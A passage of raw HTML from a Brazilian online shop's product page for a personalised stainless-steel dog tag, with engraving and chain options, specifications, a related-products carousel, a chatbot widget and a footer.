<li>Voc&ecirc; tamb&eacute;m &eacute; livre para escolher o tipo de corrente que deseja, para acompanhar sua dog tag, sendo eles:</li>
<li>A&ccedil;o Inox&nbsp; - N&Atilde;O ENFERRUJA.</li>
<li>Dourada.</li>
<li>Black Piano.</li>
<li>Lat&atilde;o.</li>
<li>Comum.</li>
</ul>
<p>3- PERSONALIZA&Ccedil;&Atilde;O ESCOLHENDO CAIXA PARA PRESENTE:</p>
<ul>
<li>Caso prefira complementar sua personaliza&ccedil;&atilde;o com uma caixa para dar de presente ou para voc&ecirc; mesmo, a DogTagClan disponibiliza algumas op&ccedil;&otilde;es para que voc&ecirc; possa escolher para seu produto no momento da compra. Caso n&atilde;o queira, basta n&atilde;o selecionar nenhuma das op&ccedil;&otilde;es dispon&iacute;veis.</li>
</ul>
<p>4- POSSO PERSONALIZAR GRAVANDO FRENTE E VERSO?</p>
<ul>
<li>Neste modelo, &eacute; gravado apenas na frente da Dog Tag, n&atilde;o sendo poss&iacute;vel a grava&ccedil;&atilde;o na parte de tr&aacute;s da mesma, deixando a parte traseira da tag em a&ccedil;o. Por&eacute;m, &eacute; poss&iacute;vel realizar a grava&ccedil;&atilde;o na frente e no verso, atrav&eacute;s do modelo DOUBLE de Dog Tag!</li>
</ul>
<p>&nbsp;</p>
<p><strong>Modelos com texto e/ou imagem, v&atilde;o gravados e personalizados com os dados que VOC&Ecirc; ENVIAR. Enviamos os produtos exatamente conforme as imagens de exemplo, e n&atilde;o nos responsabilizamos por dados incorretos enviados, frases extensas que comprometam a leitura na grava&ccedil;&atilde;o, imagens de baixa qualidade e/ou fotos tiradas de objetos para grava&ccedil;&atilde;o no produto final.</strong>&nbsp;</p>
                                                                    </div>
                            </div>
                            <div class="tab-pane fade" id="nav-especificacoes" role="tabpanel"
                                 aria-labelledby="nav-especificacoes-tab">
                                <div class="info-body custom-responsive-margin">
                                                                            <h2><strong>MATERIAL:</strong></h2>
<ul>
<li>Plaqueta em A&ccedil;o Inox ( grossa ) Peso de 19g a 20g&nbsp;</li>
<li>Modelos de corrente &agrave; escolha (Dourada, A&ccedil;o Inox, Black Piano, Lat&atilde;o e/ou Comum).</li>
<li>A chapa &eacute; confeccionadas em a&ccedil;o inox que n&atilde;o enferrujam, n&atilde;o ficam pretas e s&atilde;o antial&eacute;rgicas, al&eacute;m, de serem resistentes a &aacute;gua e dur&aacute;veis.</li>
<li>tamanhos e medidas :&nbsp;50mm x 28mm x 1,6 mm</li>
<li>
<h2><strong>ITENS INCLUSOS:</strong></h2>
</li>
<li>01 Plaquetas em a&ccedil;o inox&nbsp;</li>
<li>01 Corrente com 62cm de comprimento.</li>
<li>01 Fechos tipo canoa com 5cm (trava de jun&ccedil;&atilde;o da corrente).</li>
<li>
<h2><strong>TAMANHOS E MEDIDAS:</strong></h2>
</li>
<li>Medidas e dimens&otilde;es aproximadas em:&nbsp;50mm x 28mm x 1,6 mm ( Placa Grossa )</li>
</ul>
<h2>&nbsp;</h2>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>

                                            </div>
            <hr class="mb-4 mt-4">
            <div class="row">
        <div class="col-12">
            <div class="section-title">
                <h2 style="text-transform: initial;">Outros Produtos</h2>
                <p>Veja outros produtos que separamos para você!</p>
            </div>
        </div>
    </div>

    <div class="row">
        <div id="carouselProductsOthers" class="carousel slide" data-bs-ride="carousel">
            <div class="carousel-inner">
                                                                    <div class="carousel-item active">
                        <div class="row">
                            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-279').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/279/moeda-militar-montanha-ebcm-montanhista-1.jpg?2601260253" alt="Moeda militar Montanha Ebcm Montanhista" title="Moeda militar Montanha Ebcm Montanhista"
                         onclick="document.querySelector('#product-link-279').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    MOEDAS
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/moeda-militar-montanha-ebcm-montanhista"
                               id="product-link-279">
                                Moeda militar Montanha Ebcm Mon...
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 245,00</span>
                                            </div>
                </div>
            </div>
        </div>
            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-361').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/361/filtrantedeagiade-0.jpg?2601260332" alt="Filtro De Água Portátil Militar De Purificação E Sobrevivência" title="Filtro De Água Portátil Militar De Purificação E Sobrevivência"
                         onclick="document.querySelector('#product-link-361').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    Artigos Milit...
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/filtro-de-agua-portatil-militar-de-purificacao-e-sobrevivencia"
                               id="product-link-361">
                                Filtro De Água Portátil Milit...
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 199,00</span>
                                            </div>
                </div>
            </div>
        </div>
            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-221').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/221/moeda-paraquedista-pqd-0.jpg?2601261244" alt="Moeda paraquedista PQD" title="Moeda paraquedista PQD"
                         onclick="document.querySelector('#product-link-221').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    MOEDAS
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/moeda-paraquedista-pqd-"
                               id="product-link-221">
                                Moeda paraquedista PQD
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 399,00</span>
                                            </div>
                </div>
            </div>
        </div>
            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-230').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/230/dog-tag-paraquedista-do-exercito-0.jpg?2601260633" alt="Dog tag paraquedista do exercito" title="Dog tag paraquedista do exercito"
                         onclick="document.querySelector('#product-link-230').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    PONTA DE DIAM...
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/dog-tag-paraquedista-do-exercito"
                               id="product-link-230">
                                Dog tag paraquedista do exercito
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 99,90</span>
                                            </div>
                </div>
            </div>
        </div>
                            </div>
                    </div>
                                                        <div class="carousel-item ">
                        <div class="row">
                            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-313').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/313/MOEDADAARTILHARIA9-0.jpg?2601260548" alt="MOEDA DA ARTILHARIA" title="MOEDA DA ARTILHARIA"
                         onclick="document.querySelector('#product-link-313').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    MOEDAS
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/moeda-da-artilharia"
                               id="product-link-313">
                                MOEDA DA ARTILHARIA
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 299,00</span>
                                            </div>
                </div>
            </div>
        </div>
            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-173').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/173/caixa-para-dog-tag-fab-0.jpg?2601260928" alt="Caixa para Dog Tag FAB" title="Caixa para Dog Tag FAB"
                         onclick="document.querySelector('#product-link-173').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    CAIXA
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/caixa-para-dog-tag-fab"
                               id="product-link-173">
                                Caixa para Dog Tag FAB
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 49,90</span>
                                            </div>
                </div>
            </div>
        </div>
            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-440').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/440/SemTtulo-1-0.jpg?2601260554" alt="Dog Tag Lâmpada Para os Meus Pés Brilha no Escuro-Fé Que Ilumina" title="Dog Tag Lâmpada Para os Meus Pés Brilha no Escuro-Fé Que Ilumina"
                         onclick="document.querySelector('#product-link-440').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    CLASSIC
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/dog-tag-lampada-para-os-meus-pes-brilha-no-escuro-fe-que-ilumina-"
                               id="product-link-440">
                                Dog Tag Lâmpada Para os Meus P...
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 39,90</span>
                                            </div>
                </div>
            </div>
        </div>
            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-435').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/435/alfinete-0.jpg?2601260200" alt="Alfinete para Crachá em Aço Inox Base de Broche com Alfinete Níquel" title="Alfinete para Crachá em Aço Inox Base de Broche com Alfinete Níquel"
                         onclick="document.querySelector('#product-link-435').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    Broche/Crachá
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/alfinete-para-cracha-em-aco-inox-base-de-broche-com-alfinete-niquel"
                               id="product-link-435">
                                Alfinete para Crachá em Aço I...
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 5,00</span>
                                            </div>
                </div>
            </div>
        </div>
                            </div>
                    </div>
                                                        <div class="carousel-item ">
                        <div class="row">
                            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-357').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/357/canecamilitar-0.jpg?2601260556" alt="Caneca Tática de Ferro Militar DogTagClan" title="Caneca Tática de Ferro Militar DogTagClan"
                         onclick="document.querySelector('#product-link-357').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    Artigos Milit...
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/caneca-tatica-de-ferro-militar-dogtagclan"
                               id="product-link-357">
                                Caneca Tática de Ferro Militar...
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 49,00</span>
                                            </div>
                </div>
            </div>
        </div>
            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-180').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/180/placa-de-identificao-pet-com-coleira-2.jpg?2601260836" alt="Placa de Identificação Pet com Coleira" title="Placa de Identificação Pet com Coleira"
                         onclick="document.querySelector('#product-link-180').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    OSSINHO
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/placa-de-identificacao-pet-com-coleira-plaquinha-pingente-personalizada-cachorro-cao-gato"
                               id="product-link-180">
                                Placa de Identificação Pet co...
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 39,90</span>
                                            </div>
                </div>
            </div>
        </div>
            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-242').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/242/dog-tag-eu-sou-veterano-do-exercito-0.jpg?2601260623" alt="Dog Tag eu sou veterano do exercito" title="Dog Tag eu sou veterano do exercito"
                         onclick="document.querySelector('#product-link-242').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    MESCLADA
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/dog-tag-eu-sou-veterano-do-exercito"
                               id="product-link-242">
                                Dog Tag eu sou veterano do exer...
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 39,90</span>
                                            </div>
                </div>
            </div>
        </div>
            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-399').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/399/crachdf-0-0.webp?2601260550" alt="Crachá Autismo Personalizado para mochila e uso pessoal" title="Crachá Autismo Personalizado para mochila e uso pessoal"
                         onclick="document.querySelector('#product-link-399').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    Broche/Crachá
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/cracha-autismo-personalizado-para-mochila-e-uso-pessoal"
                               id="product-link-399">
                                Crachá Autismo Personalizado p...
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 29,00</span>
                                            </div>
                </div>
            </div>
        </div>
                            </div>
                    </div>
                                                </div>
            <button class="carousel-control-prev" type="button" data-bs-target="#carouselProductsOthers" data-bs-slide="prev">
                <i class="fa-solid fa-chevron-left other-products-section-arrow"></i>
            </button>
            <button class="carousel-control-next" type="button" data-bs-target="#carouselProductsOthers" data-bs-slide="next">
                <i class="fa-solid fa-chevron-right other-products-section-arrow"></i>
            </button>
        </div>
    </div>

        </div>
    </section>
                            <div id="chat-bot-store">
    <div class="chat-box">
        <div class="chat-box-header">
            <span><i class="fa-solid fa-robot"></i> DoggieBot</span><div id="close-chat-bot"><i class="fa fa-times" style="line-height: initial;font-size: 24px;"></i></div>
        </div>
        <div class="chat-box-body custom-scroll-bar">
            <div class="chat-box-body-receive">
                <div>
                                        Olá me chamo <b>DoggieBot</b>, como posso ajudar?<hr class="mb-2 mt-2">
                    Escolha uma das opções abaixo ou me pergunte algo <i class="fa-regular fa-face-smile"></i>.
                    <div class="text-center">

                                                    <div class="d-grid gap-2 mt-1 mb-1">
                                <a target="_blank" href="https://api.whatsapp.com/send?phone=554174001990"
                                   class="buttons-sizer btn btn-success btn-sm">
                                    <i class="fa-brands fa-whatsapp"></i> Nosso WhatsApp
                                </a>
                            </div>
                                                <div class="d-grid gap-2 mt-1 mb-1">
                            <button onclick="interactiveMessage(this)" call="pedido" type="button" auto-action="true"
                                    class="buttons-sizer btn btn-outline-primary btn-sm"><i class="fa-solid fa-truck-ramp-box"></i> Status de Pedido
                            </button>
                        </div>
                        <div class="d-grid gap-2 mt-1 mb-1">
                            <button onclick="interactiveMessage(this)" call="find_for_products_in_store" type="button" auto-action="true"
                                    class="buttons-sizer btn btn-outline-primary btn-sm"><i class="fa-solid fa-magnifying-glass"></i> Procurar Produtos
                            </button>
                        </div>
                    </div>
                </div>
                <span class="mt-2">18:33</span>
            </div>
        </div>
        <div class="chat-box-footer">
            <button id="addExtra" title="Mais Ações"><i class="fa fa-plus" style="font-weight: bold;"></i></button>
            <textarea id="chat-text-area" placeholder="Envie sua Mensagem" rows="1" autofocus></textarea>
            <button id="message-send-btn" type="button" class="send far fa-paper-plane"></button>
        </div>
    </div>
    <div class="chat-button"><span id="chat-button-text"><i class="fa-brands fa-rocketchat fa-2x"></i></span></div>
    <div class="modal-chatbox">
        <div class="modal-chatbox-content">
            <span class="modal-chatbox-close-button chat-in-action">
                <i class="fa fa-times chat-in-action" style="line-height: initial;font-size: 24px;position: relative;top: 1px" aria-hidden="true"></i>
            </span>
            <h3>Mais Ações</h3>
            <hr class="mt-2 mb-2">
            <div class="row chat-in-action">
                <div class="col-12 mb-2 chat-in-action">
                    <button type="button" class="btn btn-outline-dark chat-in-action" style="width: 100%;border-radius: 25px;" id="btnCollapseBotSendImg"
                            data-bs-toggle="collapse" data-bs-target="#collapseBotSendImg" aria-expanded="false" aria-controls="collapseBotSendImg">
                        <i class="fa-solid fa-image chat-in-action"></i> Enviar Imagem
                    </button>
                    <div class="collapse mb-2 chat-in-action" id="collapseBotSendImg" style="padding: 8px 2px;">
                        <div class="input-group chat-in-action">
                            <input class="form-control chat-in-action" placeholder="Insira a imagem" type="file" id="image-data-bot"
                                   style="border-radius: 25px;" onchange="copyExtraBotContent(this, true, '#btnCollapseBotSendImg')">
                        </div>
                    </div>
                </div>
                <div class="col-12 mb-2 chat-in-action">
                    <button type="button" class="btn btn-outline-dark chat-in-action" style="width: 100%;border-radius: 25px;" id="btnCollapseBotSendLink"
                            data-bs-toggle="collapse" data-bs-target="#collapseBotSendLink" aria-expanded="false" aria-controls="collapseBotSendLink">
                        <i class="fa-solid fa-link chat-in-action"></i> Enviar URL
                    </button>
                    <div class="collapse mb-2 chat-in-action" id="collapseBotSendLink" style="padding: 8px 2px;">
                        <div class="input-group chat-in-action">
                            <input class="form-control chat-in-action" placeholder="Insira o link" id="link-data-bot" style="border-radius: 25px 0 0 25px;">
                            <button type="button" class="btn btn-outline-primary chat-in-action" style="border-radius: 0 25px 25px 0;"
                                    onclick="copyExtraBotContent(this.previousElementSibling, false, '#btnCollapseBotSendLink')">
                                <i class="fa-solid fa-paper-plane chat-in-action"></i>
                            </button>
                        </div>
                    </div>
                </div>
                <div class="col-12 mb-2 chat-in-action">
                    <button type="button" class="btn btn-outline-danger chat-in-action" onclick="clearChat()" style="width: 100%;border-radius: 25px;">
                        <i class="fa-solid fa-eraser"></i> Limpar Conversa
                    </button>
                </div>
            </div>
        </div>
    </div>
</div>
                        <a href="#" class="scroll-top" style="display: none;" hidden>
                <i class="fa-solid fa-chevron-up"></i>
            </a>
        </main>

        <div class="alert alert-warning text-center" role="alert" style="width: 100%; margin: 0; padding: 2px 0;font-size: 15px;">
                <p>
                    <span><b>&quot;Estamos em recesso! Pedidos entre 19/01 e 29/01 serão enviados após 02/02.&quot; Estamos recarregando as energias!  pra voltar com força total!  Agradecemos a compreensão!</b></span>
                </p>
            </div>
                    <footer class="bg--footers footer">
    <div class="footer-store">
        <div class="footer-top">
            <div class="container">
                <div class="inner-content" style="">
                    <div class="row">
                        <div class="col-lg-3 col-md-4 col-12"
                             style="margin: initial;">
                            <div class="footer-logo text-center">
                                <a href="https://dogtagclan.com.br">
                                    <img src="https://dogtagclan.com.br//public/images/logo/logo/dogtagclan.png" alt="DogTagClan"
                                         title="DogTagClan">
                                </a>
                            </div>
                        </div>
                                                <div class="col-lg-9 col-md-8 col-12 mt-3">
                            <div class="footer-newsletter">
                                <h4 class="title">
                                    Canal de Comunicação
                                    <span>Receba nossas novidades por email.</span>
                                </h4>
                                <div class="newsletter-form-head">
                                    <form action="#" method="post" class="newsletter-form">
                                        <input type="hidden" id="token_newsletter_" value="sRprY0njkACy45uTUvLpOgz3qfMJmLviDyXnAz0U"/>
                                        <input name="email-newsletter" placeholder="Seu endereço de e-mail..." type="email"
                                               aria-label="email-newsletter" id="email-newsletter-input">
                                        <div class="button">
                                            <button class="btn" type="button" data-bs-toggle="collapse" data-bs-target="#collapseCaptcha"
                                                    aria-expanded="false" aria-controls="collapseCaptcha">
                                                Inscrever<span class="dir-part"></span>
                                            </button>
                                        </div>

                                        <div class="collapse" id="collapseCaptcha">
                                            <hr style="color: white">
                                            <div class="text-center">
                                                <img src="[data-uri]"
                                                     class="img-fluid" id="captcha_image" style="position: relative;bottom: 2px;">
                                                <input type="text" class="captcha-text-validate" id="captcha_validate"
                                                       placeholder="Digite o código">
                                                <div class="button">
                                                    <button class="btn bg-success" type="button" onclick="newsletterSubscribe(this)">
                                                        Enviar<span class="dir-part"></span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </form>
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>
            </div>
        </div>

        <div class="footer-middle">
            <div class="container">
                <div class="bottom-inner">
                    <div class="row">
                        <div class="col-lg-3 col-md-6 col-12">
                            <div class="single-footer f-contact">
                                <h3>Nosso Contato</h3>
                                <p class="phone">Contato: 4174001990</p>
                                <p class="mail">
                                    <a href="mailto:dog@dogtagclan.com.br">dog@dogtagclan.com.br</a>
                                </p>
                                <hr class="mt-2 mb-2">
                                <ul>
                                    <li>Dog Tag, placas e plaquetas de identificação Militar, colar, colares militares e medalhas, você encontra aqui na loja online de artigos militares do Brasil - DOGTAGCLAN.</li>
                                </ul>
                            </div>
                        </div>

                        <div class="col-lg-3 col-md-6 col-12">
                            <div class="single-footer our-app">
                                <h3>Acesso Rápido</h3>
                                <ul class="app-btn">
                                    <li>
                                        <a href="https://dogtagclan.com.br/usuario/minha-conta" style="width: 180px;">
                                            <i class="fa-solid fa-address-card"></i>
                                            <span class="big-title">Minha Conta</span>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://dogtagclan.com.br/usuario/meus-pedidos" style="width: 180px;">
                                            <i class="fa-solid fa-box"></i>
                                            <span class="big-title">Meus Pedidos</span>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>

                        <div class="col-lg-3 col-md-6 col-12">
                            <div class="single-footer f-link">
                                <h3>Informações</h3>
                                <ul>
                                    <li><a href="https://dogtagclan.com.br/sobre-nos">Sobre Nós</a></li>
